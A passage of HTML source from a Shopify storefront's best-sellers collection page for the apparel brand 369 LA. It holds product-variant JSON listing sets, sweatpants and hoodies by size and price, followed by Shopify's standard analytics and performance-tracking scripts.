T-Shirt \u0026 Sweatpants Full Set - XL","public_title":"XL","sku":null},{"id":50920693465369,"price":3500,"name":"Eternal Star T-Shirt \u0026 Sweatpants Full Set - 2XL","public_title":"2XL","sku":null},{"id":50920693498137,"price":3500,"name":"Eternal Star T-Shirt \u0026 Sweatpants Full Set - 3XL","public_title":"3XL","sku":null},{"id":50920693530905,"price":3500,"name":"Eternal Star T-Shirt \u0026 Sweatpants Full Set - 4XL","public_title":"4XL","sku":null},{"id":50920693563673,"price":3500,"name":"Eternal Star T-Shirt \u0026 Sweatpants Full Set - 5XL","public_title":"5XL","sku":null}],"remote":false},{"id":9882053902617,"gid":"gid:\/\/shopify\/Product\/9882053902617","vendor":"369 LA","type":"Apparel \u0026 Accessories","handle":"reserved-long-sleeve-t-shirt","variants":[{"id":50535050969369,"price":3500,"name":"Reserved Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XS","public_title":"2XS","sku":"Reserved-Long-Sleeve-T-Shirt-2XS"},{"id":50535051002137,"price":3500,"name":"Reserved Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XS","public_title":"XS","sku":"Reserved-Long-Sleeve-T-Shirt-XS"},{"id":50535051034905,"price":3500,"name":"Reserved Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - S","public_title":"S","sku":"Reserved-Long-Sleeve-T-Shirt-S"},{"id":50535051067673,"price":3500,"name":"Reserved Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - M","public_title":"M","sku":"Reserved-Long-Sleeve-T-Shirt-M"},{"id":50535051100441,"price":3500,"name":"Reserved Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - L","public_title":"L","sku":"Reserved-Long-Sleeve-T-Shirt-L"},{"id":50535051133209,"price":3500,"name":"Reserved Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XL","public_title":"XL","sku":"Reserved-Long-Sleeve-T-Shirt-XL"},{"id":50535051165977,"price":3500,"name":"Reserved Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XL","public_title":"2XL","sku":"Reserved-Long-Sleeve-T-Shirt-2XL"},{"id":50535051198745,"price":3500,"name":"Reserved Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 3XL","public_title":"3XL","sku":"Reserved-Long-Sleeve-T-Shirt-3XL"},{"id":50535051231513,"price":3500,"name":"Reserved Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 4XL","public_title":"4XL","sku":"Reserved-Long-Sleeve-T-Shirt-4XL"},{"id":50535051264281,"price":3500,"name":"Reserved Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 5XL","public_title":"5XL","sku":"Reserved-Long-Sleeve-T-Shirt-5XL"}],"remote":false},{"id":9832575893785,"gid":"gid:\/\/shopify\/Product\/9832575893785","vendor":"369 LA","type":"Apparel \u0026 Accessories","handle":"pure-saint-flare-sweatpants","variants":[{"id":50280696840473,"price":1700,"name":"Pure Saint Fleece Sweatpants - 2XS","public_title":"2XS","sku":"Pure-Saint-Fleece-Sweatpants-2XS"},{"id":50280696873241,"price":1700,"name":"Pure Saint Fleece Sweatpants - XS","public_title":"XS","sku":"Pure-Saint-Fleece-Sweatpants-XS"},{"id":50280696906009,"price":1700,"name":"Pure Saint Fleece Sweatpants - S","public_title":"S","sku":"Pure-Saint-Fleece-Sweatpants-S"},{"id":50280696938777,"price":1700,"name":"Pure Saint Fleece Sweatpants - M","public_title":"M","sku":"Pure-Saint-Fleece-Sweatpants-M"},{"id":50280696971545,"price":1700,"name":"Pure Saint Fleece Sweatpants - L","public_title":"L","sku":"Pure-Saint-Fleece-Sweatpants-L"},{"id":50280697004313,"price":1700,"name":"Pure Saint Fleece Sweatpants - XL","public_title":"XL","sku":"Pure-Saint-Fleece-Sweatpants-XL"},{"id":50280697037081,"price":1700,"name":"Pure Saint Fleece Sweatpants - 2XL","public_title":"2XL","sku":"Pure-Saint-Fleece-Sweatpants-2XL"},{"id":50280697069849,"price":1700,"name":"Pure Saint Fleece Sweatpants - 3XL","public_title":"3XL","sku":"Pure-Saint-Fleece-Sweatpants-3XL"},{"id":50280697102617,"price":1700,"name":"Pure Saint Fleece Sweatpants - 4XL","public_title":"4XL","sku":"Pure-Saint-Fleece-Sweatpants-4XL"},{"id":50280697135385,"price":1700,"name":"Pure Saint Fleece Sweatpants - 5XL","public_title":"5XL","sku":"Pure-Saint-Fleece-Sweatpants-5XL"}],"remote":false},{"id":9953874411801,"gid":"gid:\/\/shopify\/Product\/9953874411801","vendor":"369 LA","type":"Apparel \u0026 Accessories","handle":"war-cry-t-shirt-sweatshorts-full-set","variants":[{"id":50920695300377,"price":3500,"name":"War Cry T-Shirt \u0026  Sweatshorts Full Set - XXS","public_title":"XXS","sku":null},{"id":50920695333145,"price":3500,"name":"War Cry T-Shirt \u0026  Sweatshorts Full Set - XS","public_title":"XS","sku":null},{"id":50920695365913,"price":3500,"name":"War Cry T-Shirt \u0026  Sweatshorts Full Set - S","public_title":"S","sku":null},{"id":50920695398681,"price":3500,"name":"War Cry T-Shirt \u0026  Sweatshorts Full Set - M","public_title":"M","sku":null},{"id":50920695431449,"price":3500,"name":"War Cry T-Shirt \u0026  Sweatshorts Full Set - L","public_title":"L","sku":null},{"id":50920695464217,"price":3500,"name":"War Cry T-Shirt \u0026  Sweatshorts Full Set - XL","public_title":"XL","sku":null},{"id":50920695496985,"price":3500,"name":"War Cry T-Shirt \u0026  Sweatshorts Full Set - 2XL","public_title":"2XL","sku":null},{"id":50920695529753,"price":3500,"name":"War Cry T-Shirt \u0026  Sweatshorts Full Set - 3XL","public_title":"3XL","sku":null},{"id":50920695562521,"price":3500,"name":"War Cry T-Shirt \u0026  Sweatshorts Full Set - 4XL","public_title":"4XL","sku":null},{"id":50920695595289,"price":3500,"name":"War Cry T-Shirt \u0026  Sweatshorts Full Set - 5XL","public_title":"5XL","sku":null}],"remote":false},{"id":8595443384601,"gid":"gid:\/\/shopify\/Product\/8595443384601","vendor":"369 LA","type":"Apparel \u0026 Accessories","handle":"black-bandana-mesh-shorts","variants":[{"id":50280893382937,"price":1700,"name":"Black Bandana Mesh Shorts - 2XS","public_title":"2XS","sku":"Black-Bandana-Mesh-Shorts-2XS"},{"id":50280893350169,"price":1700,"name":"Black Bandana Mesh Shorts - XS","public_title":"XS","sku":"Black-Bandana-Mesh-Shorts-XS"},{"id":46454926606617,"price":1700,"name":"Black Bandana Mesh Shorts - S","public_title":"S","sku":"Black-Bandana-Mesh-Shorts-S"},{"id":46454926639385,"price":1700,"name":"Black Bandana Mesh Shorts - M","public_title":"M","sku":"Black-Bandana-Mesh-Shorts-M"},{"id":46454926672153,"price":1700,"name":"Black Bandana Mesh Shorts - L","public_title":"L","sku":"Black-Bandana-Mesh-Shorts-L"},{"id":46454926704921,"price":1700,"name":"Black Bandana Mesh Shorts - XL","public_title":"XL","sku":"Black-Bandana-Mesh-Shorts-XL"},{"id":46454926737689,"price":1700,"name":"Black Bandana Mesh Shorts - 2XL","public_title":"2XL","sku":"Black-Bandana-Mesh-Shorts-2XL"},{"id":50280893677849,"price":1700,"name":"Black Bandana Mesh Shorts - 3XL","public_title":"3XL","sku":"Black-Bandana-Mesh-Shorts-3XL"},{"id":50280893710617,"price":1700,"name":"Black Bandana Mesh Shorts - 4XL","public_title":"4XL","sku":"Black-Bandana-Mesh-Shorts-4XL"},{"id":50280893743385,"price":1700,"name":"Black Bandana Mesh Shorts - 5XL","public_title":"5XL","sku":"Black-Bandana-Mesh-Shorts-5XL"}],"remote":false},{"id":9832557183257,"gid":"gid:\/\/shopify\/Product\/9832557183257","vendor":"369 LA","type":"Apparel \u0026 Accessories","handle":"eternity-full-zip-hoodie","variants":[{"id":50280649326873,"price":1700,"name":"Eternity Full-Zip Fleece Hoodie - 2XS","public_title":"2XS","sku":"Eternity-Full-Zip-Fleece-Hoodie-2XS"},{"id":50280649359641,"price":1700,"name":"Eternity Full-Zip Fleece Hoodie - XS","public_title":"XS","sku":"Eternity-Full-Zip-Fleece-Hoodie-XS"},{"id":50280649392409,"price":1700,"name":"Eternity Full-Zip Fleece Hoodie - S","public_title":"S","sku":"Eternity-Full-Zip-Fleece-Hoodie-S"},{"id":50280649425177,"price":1700,"name":"Eternity Full-Zip Fleece Hoodie - M","public_title":"M","sku":"Eternity-Full-Zip-Fleece-Hoodie-M"},{"id":50280649457945,"price":1700,"name":"Eternity Full-Zip Fleece Hoodie - L","public_title":"L","sku":"Eternity-Full-Zip-Fleece-Hoodie-L"},{"id":50280649490713,"price":1700,"name":"Eternity Full-Zip Fleece Hoodie - XL","public_title":"XL","sku":"Eternity-Full-Zip-Fleece-Hoodie-XL"},{"id":50280649523481,"price":1700,"name":"Eternity Full-Zip Fleece Hoodie - 2XL","public_title":"2XL","sku":"Eternity-Full-Zip-Fleece-Hoodie-2XL"},{"id":50280649556249,"price":1700,"name":"Eternity Full-Zip Fleece Hoodie - 3XL","public_title":"3XL","sku":"Eternity-Full-Zip-Fleece-Hoodie-3XL"},{"id":50280649589017,"price":1700,"name":"Eternity Full-Zip Fleece Hoodie - 4XL","public_title":"4XL","sku":"Eternity-Full-Zip-Fleece-Hoodie-4XL"},{"id":50280649621785,"price":1700,"name":"Eternity Full-Zip Fleece Hoodie - 5XL","public_title":"5XL","sku":"Eternity-Full-Zip-Fleece-Hoodie-5XL"}],"remote":false},{"id":9882044334361,"gid":"gid:\/\/shopify\/Product\/9882044334361","vendor":"369 LA","type":"Apparel \u0026 Accessories","handle":"laziness-short-sleeve-t-shirt","variants":[{"id":50535026557209,"price":3500,"name":"Laziness Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XS","public_title":"2XS","sku":"Laziness Short-Sleeve T-Shirt-2XS"},{"id":50535026589977,"price":3500,"name":"Laziness Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XS","public_title":"XS","sku":"Laziness Short-Sleeve T-Shirt-XS"},{"id":50535026622745,"price":3500,"name":"Laziness Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - S","public_title":"S","sku":"Laziness Short-Sleeve T-Shirt-S"},{"id":50535026655513,"price":3500,"name":"Laziness Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - M","public_title":"M","sku":"Laziness Short-Sleeve T-Shirt-M"},{"id":50535026688281,"price":3500,"name":"Laziness Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - L","public_title":"L","sku":"Laziness Short-Sleeve T-Shirt-L"},{"id":50535026721049,"price":3500,"name":"Laziness Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XL","public_title":"XL","sku":"Laziness Short-Sleeve T-Shirt-XL"},{"id":50535026753817,"price":3500,"name":"Laziness Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XL","public_title":"2XL","sku":"Laziness Short-Sleeve T-Shirt-2XL"},{"id":50535026786585,"price":3500,"name":"Laziness Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 3XL","public_title":"3XL","sku":"Laziness Short-Sleeve T-Shirt-3XL"},{"id":50535026819353,"price":3500,"name":"Laziness Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 4XL","public_title":"4XL","sku":"Laziness Short-Sleeve T-Shirt-4XL"},{"id":50535026852121,"price":3500,"name":"Laziness Short-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 5XL","public_title":"5XL","sku":"Laziness Short-Sleeve T-Shirt-5XL"}],"remote":false},{"id":9832571044121,"gid":"gid:\/\/shopify\/Product\/9832571044121","vendor":"369 LA","type":"Apparel \u0026 Accessories","handle":"skull-long-sleeve-t-shirt","variants":[{"id":50280683569433,"price":1700,"name":"Skull Long-Sleeve T-Shirt - 2XS","public_title":"2XS","sku":"Skull-Long-Sleeve-T-Shirt-2XS"},{"id":50280683602201,"price":1700,"name":"Skull Long-Sleeve T-Shirt - XS","public_title":"XS","sku":"Skull-Long-Sleeve-T-Shirt-XS"},{"id":50280683634969,"price":1700,"name":"Skull Long-Sleeve T-Shirt - S","public_title":"S","sku":"Skull-Long-Sleeve-T-Shirt-S"},{"id":50280683667737,"price":1700,"name":"Skull Long-Sleeve T-Shirt - M","public_title":"M","sku":"Skull-Long-Sleeve-T-Shirt-M"},{"id":50280683700505,"price":1700,"name":"Skull Long-Sleeve T-Shirt - L","public_title":"L","sku":"Skull-Long-Sleeve-T-Shirt-L"},{"id":50280683733273,"price":1700,"name":"Skull Long-Sleeve T-Shirt - XL","public_title":"XL","sku":"Skull-Long-Sleeve-T-Shirt-XL"},{"id":50280683766041,"price":1700,"name":"Skull Long-Sleeve T-Shirt - 2XL","public_title":"2XL","sku":"Skull-Long-Sleeve-T-Shirt-2XL"},{"id":50280683798809,"price":1700,"name":"Skull Long-Sleeve T-Shirt - 3XL","public_title":"3XL","sku":"Skull-Long-Sleeve-T-Shirt-3XL"},{"id":50280683831577,"price":1700,"name":"Skull Long-Sleeve T-Shirt - 4XL","public_title":"4XL","sku":"Skull-Long-Sleeve-T-Shirt-4XL"},{"id":50280683864345,"price":1700,"name":"Skull Long-Sleeve T-Shirt - 5XL","public_title":"5XL","sku":"Skull-Long-Sleeve-T-Shirt-5XL"}],"remote":false},{"id":9882031554841,"gid":"gid:\/\/shopify\/Product\/9882031554841","vendor":"369 LA","type":"Apparel \u0026 Accessories","handle":"freedom-spirity-long-sleeve-t-shirt","variants":[{"id":50534995591449,"price":3500,"name":"Freedom Spirity Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XS","public_title":"2XS","sku":"Freedom-Spirity-Long-Sleeve-T-Shirt-2XS"},{"id":50534995624217,"price":3500,"name":"Freedom Spirity Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XS","public_title":"XS","sku":"Freedom-Spirity-Long-Sleeve-T-Shirt-XS"},{"id":50534995656985,"price":3500,"name":"Freedom Spirity Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - S","public_title":"S","sku":"Freedom-Spirity-Long-Sleeve-T-Shirt-S"},{"id":50534995689753,"price":3500,"name":"Freedom Spirity Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - M","public_title":"M","sku":"Freedom-Spirity-Long-Sleeve-T-Shirt-M"},{"id":50534995722521,"price":3500,"name":"Freedom Spirity Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - L","public_title":"L","sku":"Freedom-Spirity-Long-Sleeve-T-Shirt-L"},{"id":50534995755289,"price":3500,"name":"Freedom Spirity Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XL","public_title":"XL","sku":"Freedom-Spirity-Long-Sleeve-T-Shirt-XL"},{"id":50534995788057,"price":3500,"name":"Freedom Spirity Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XL","public_title":"2XL","sku":"Freedom-Spirity-Long-Sleeve-T-Shirt-2XL"},{"id":50534995820825,"price":3500,"name":"Freedom Spirity Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 3XL","public_title":"3XL","sku":"Freedom-Spirity-Long-Sleeve-T-Shirt-3XL"},{"id":50534995853593,"price":3500,"name":"Freedom Spirity Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 4XL","public_title":"4XL","sku":"Freedom-Spirity-Long-Sleeve-T-Shirt-4XL"},{"id":50534995886361,"price":3500,"name":"Freedom Spirity Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 5XL","public_title":"5XL","sku":"Freedom-Spirity-Long-Sleeve-T-Shirt-5XL"}],"remote":false},{"id":9937833034009,"gid":"gid:\/\/shopify\/Product\/9937833034009","vendor":"369 LA","type":"Apparel \u0026 Accessories","handle":"wild-west-t-shirt-sweatshorts-full-set","variants":[{"id":50812744827161,"price":3500,"name":"Wild West T-Shirt \u0026 Sweatshorts Full Set - XXS","public_title":"XXS","sku":null},{"id":50812744859929,"price":3500,"name":"Wild West T-Shirt \u0026 Sweatshorts Full Set - XS","public_title":"XS","sku":null},{"id":50812744892697,"price":3500,"name":"Wild West T-Shirt \u0026 Sweatshorts Full Set - S","public_title":"S","sku":null},{"id":50812744925465,"price":3500,"name":"Wild West T-Shirt \u0026 Sweatshorts Full Set - M","public_title":"M","sku":null},{"id":50812744958233,"price":3500,"name":"Wild West T-Shirt \u0026 Sweatshorts Full Set - L","public_title":"L","sku":null},{"id":50812744991001,"price":3500,"name":"Wild West T-Shirt \u0026 Sweatshorts Full Set - XL","public_title":"XL","sku":null},{"id":50812745023769,"price":3500,"name":"Wild West T-Shirt \u0026 Sweatshorts Full Set - 2XL","public_title":"2XL","sku":null},{"id":50812745056537,"price":3500,"name":"Wild West T-Shirt \u0026 Sweatshorts Full Set - 3XL","public_title":"3XL","sku":null},{"id":50812745089305,"price":3500,"name":"Wild West T-Shirt \u0026 Sweatshorts Full Set - 4XL","public_title":"4XL","sku":null},{"id":50812745122073,"price":3500,"name":"Wild West T-Shirt \u0026 Sweatshorts Full Set - 5XL","public_title":"5XL","sku":null}],"remote":false},{"id":9834525294873,"gid":"gid:\/\/shopify\/Product\/9834525294873","vendor":"369 LA","type":"Apparel \u0026 Accessories","handle":"nothing-without-it-long-sleeve-t-shirt","variants":[{"id":50287231533337,"price":3500,"name":"Nothing Without It Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XS","public_title":"2XS","sku":"Nothing-Without-It-Long-Sleeve-T-Shirt-2XS"},{"id":50287231566105,"price":3500,"name":"Nothing Without It Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XS","public_title":"XS","sku":"Nothing-Without-It-Long-Sleeve-T-Shirt-XS"},{"id":50287231598873,"price":3500,"name":"Nothing Without It Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - S","public_title":"S","sku":"Nothing-Without-It-Long-Sleeve-T-Shirt-S"},{"id":50287231631641,"price":3500,"name":"Nothing Without It Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - M","public_title":"M","sku":"Nothing-Without-It-Long-Sleeve-T-Shirt-M"},{"id":50287231664409,"price":3500,"name":"Nothing Without It Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - L","public_title":"L","sku":"Nothing-Without-It-Long-Sleeve-T-Shirt-L"},{"id":50287231697177,"price":3500,"name":"Nothing Without It Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XL","public_title":"XL","sku":"Nothing-Without-It-Long-Sleeve-T-Shirt-XL"},{"id":50287231729945,"price":3500,"name":"Nothing Without It Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XL","public_title":"2XL","sku":"Nothing-Without-It-Long-Sleeve-T-Shirt-2XL"},{"id":50287231762713,"price":3500,"name":"Nothing Without It Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 3XL","public_title":"3XL","sku":"Nothing-Without-It-Long-Sleeve-T-Shirt-3XL"},{"id":50287231795481,"price":3500,"name":"Nothing Without It Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 4XL","public_title":"4XL","sku":"Nothing-Without-It-Long-Sleeve-T-Shirt-4XL"},{"id":50287231828249,"price":3500,"name":"Nothing Without It Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 5XL","public_title":"5XL","sku":"Nothing-Without-It-Long-Sleeve-T-Shirt-5XL"}],"remote":false},{"id":9832572453145,"gid":"gid:\/\/shopify\/Product\/9832572453145","vendor":"369 LA","type":"Apparel \u0026 Accessories","handle":"world-tour-full-zip-hoodie","variants":[{"id":50280688779545,"price":1700,"name":"World Tour Full-Zip Fleece Hoodie - 2XS","public_title":"2XS","sku":"World-Tour-Full-Zip-Fleece-Hoodie-2XS"},{"id":50280688812313,"price":1700,"name":"World Tour Full-Zip Fleece Hoodie - XS","public_title":"XS","sku":"World-Tour-Full-Zip-Fleece-Hoodie-XS"},{"id":50280688845081,"price":1700,"name":"World Tour Full-Zip Fleece Hoodie - S","public_title":"S","sku":"World-Tour-Full-Zip-Fleece-Hoodie-S"},{"id":50280688877849,"price":1700,"name":"World Tour Full-Zip Fleece Hoodie - M","public_title":"M","sku":"World-Tour-Full-Zip-Fleece-Hoodie-M"},{"id":50280688910617,"price":1700,"name":"World Tour Full-Zip Fleece Hoodie - L","public_title":"L","sku":"World-Tour-Full-Zip-Fleece-Hoodie-L"},{"id":50280688943385,"price":1700,"name":"World Tour Full-Zip Fleece Hoodie - XL","public_title":"XL","sku":"World-Tour-Full-Zip-Fleece-Hoodie-XL"},{"id":50280688976153,"price":1700,"name":"World Tour Full-Zip Fleece Hoodie - 2XL","public_title":"2XL","sku":"World-Tour-Full-Zip-Fleece-Hoodie-2XL"},{"id":50280689008921,"price":1700,"name":"World Tour Full-Zip Fleece Hoodie - 3XL","public_title":"3XL","sku":"World-Tour-Full-Zip-Fleece-Hoodie-3XL"},{"id":50280689041689,"price":1700,"name":"World Tour Full-Zip Fleece Hoodie - 4XL","public_title":"4XL","sku":"World-Tour-Full-Zip-Fleece-Hoodie-4XL"},{"id":50280689074457,"price":1700,"name":"World Tour Full-Zip Fleece Hoodie - 5XL","public_title":"5XL","sku":"World-Tour-Full-Zip-Fleece-Hoodie-5XL"}],"remote":false},{"id":9832575697177,"gid":"gid:\/\/shopify\/Product\/9832575697177","vendor":"369 LA","type":"Apparel \u0026 Accessories","handle":"luckiest-flare-sweatpants","variants":[{"id":50280696348953,"price":1700,"name":"Luckiest Fleece Sweatpants - 2XS","public_title":"2XS","sku":"Luckiest-Fleece-Sweatpants-2XS"},{"id":50280696381721,"price":1700,"name":"Luckiest Fleece Sweatpants - XS","public_title":"XS","sku":"Luckiest-Fleece-Sweatpants-XS"},{"id":50280696414489,"price":1700,"name":"Luckiest Fleece Sweatpants - S","public_title":"S","sku":"Luckiest-Fleece-Sweatpants-S"},{"id":50280696447257,"price":1700,"name":"Luckiest Fleece Sweatpants - M","public_title":"M","sku":"Luckiest-Fleece-Sweatpants-M"},{"id":50280696480025,"price":1700,"name":"Luckiest Fleece Sweatpants - L","public_title":"L","sku":"Luckiest-Fleece-Sweatpants-L"},{"id":50280696512793,"price":1700,"name":"Luckiest Fleece Sweatpants - XL","public_title":"XL","sku":"Luckiest-Fleece-Sweatpants-XL"},{"id":50280696545561,"price":1700,"name":"Luckiest Fleece Sweatpants - 2XL","public_title":"2XL","sku":"Luckiest-Fleece-Sweatpants-2XL"},{"id":50280696578329,"price":1700,"name":"Luckiest Fleece Sweatpants - 3XL","public_title":"3XL","sku":"Luckiest-Fleece-Sweatpants-3XL"},{"id":50280696611097,"price":1700,"name":"Luckiest Fleece Sweatpants - 4XL","public_title":"4XL","sku":"Luckiest-Fleece-Sweatpants-4XL"},{"id":50280696643865,"price":1700,"name":"Luckiest Fleece Sweatpants - 5XL","public_title":"5XL","sku":"Luckiest-Fleece-Sweatpants-5XL"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":182143123593,"requestId":"8140a515-3f59-4272-bd06-7a50d8f4535a-1768757096"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 37459427465,
      theme_id: 182933356825,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//369losangeles.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//369losangeles.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//369losangeles.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":37459427465,"isMerchantRequest":null,"themeId":182933356825,"themeCityHash":"7855435770711670304","contentLanguage":"en","currency":"USD","eventMetadataId":"766a7ec8-a7be-40e3-b32a-79b390bf6ad6"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":182143123593,"requestId":"8140a515-3f59-4272-bd06-7a50d8f4535a-1768757096","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: best-sellers","collectionName":"best-sellers","collectionId":182143123593,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//369losangeles.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://369losangeles.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="37459427465"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="182933356825"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://369losangeles.com/api/collect"
></script>
</head>

  <body class="  gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<section id="shopify-section-sections--25694594629913__1759282904cd609b5a" class="shopify-section shopify-section-group-header-group section"><div class="page-width">
  
